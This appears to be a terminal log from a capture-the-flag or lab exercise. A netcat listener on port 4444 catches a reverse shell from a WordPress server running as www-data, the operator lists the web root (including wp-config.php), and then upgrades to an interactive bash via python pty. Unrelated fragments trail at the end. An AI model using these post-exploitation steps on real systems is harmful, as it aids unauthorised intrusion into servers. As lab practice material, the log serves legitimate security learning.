 ┌──(root㉿kali)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.9.23.111] from localhost [10.9.23.155] 41676
Linux grotesque 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
yesman.png
python -c "import pty;pty.spawn('/bin/bash')"
www-data@grotesque:/var/www/html/lyricsblog$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
KALI LINUX
you become, the more you are able to hear"